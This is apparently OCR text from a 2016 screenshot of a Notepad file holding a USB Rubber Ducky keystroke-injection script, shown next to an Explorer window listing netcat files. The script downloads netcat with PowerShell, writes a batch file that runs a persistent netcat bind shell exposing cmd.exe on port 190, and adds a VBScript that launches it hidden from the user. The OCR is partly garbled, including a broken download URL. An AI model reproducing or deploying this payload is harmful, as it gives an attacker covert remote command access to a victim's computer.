 netcattest.txt - Notepad
File Edit Format View Help
ENTER
DELAY 500
STRING cd %userprofile%
ENTER
STRING powershell (new-object System.Net.WebClient).DownloadFile('https://eternallybored.org
1.11.zip','nc.zip')
ENTER
DELAY 500
STRING unzip nc.zip
ENTER
STRING cd netcat-1.11
ENTER
REM *** batch file made to start txt file ***
STRING copy con Start.bat
ENTER
STRING nc -lp 190 -vv -e cmd.exe -L
ENTER
CONTROL z
ENTER
REM *** Starts batch file invisibly ***
STRING copy con invis.vbs
ENTER
STRING Set WshShell = CreateObject("WScript.Shell" )
ENTER
STRING WshShell.Run chr(34) & "Start.bat" & Chr(34), 0
ENTER
STRING Set WshShell = Nothing
netcat-1.11
netcat-1.11
File Home Share View
Navigation
pane
Preview pane
Details pane
Panes
Extra large icons
Medium icons
List
Layou
Daniel netcat-1.11
Quick access
Downloads
Desktop
Documents
Pictures
[Daman] Kore w
axe sploaded
DUCKY ENCOD
paradise coast
OneDrive
This PC
Desktop
Documents
Downloads
Music
Name
doexec.c
generic.h
getopt.c
getopt.h
hobbit.txt
invis.vbs
license.txt
Makefile
nc.exe
nc64.exe
netcat.c
readme.txt
Start.bat
13 items
Ask me anything
9:09 PM
9/9/2016